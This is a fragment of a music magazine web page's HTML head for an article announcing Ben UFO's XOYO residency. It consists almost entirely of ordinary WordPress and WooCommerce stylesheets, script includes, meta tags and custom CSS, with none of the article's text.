.mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1843268264' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/20474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/ben-ufo-is-xoyo-londons-next-13-week-resident/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=20474' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16.jpg 660w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-100x67.jpg 100w" imagesizes="(max-width: 660px) 100vw, 660px">		<meta property="og:title" content="Ben UFO is XOYO London&#8217;s next 13 week resident">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/ben-ufo-is-xoyo-londons-next-13-week-resident/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

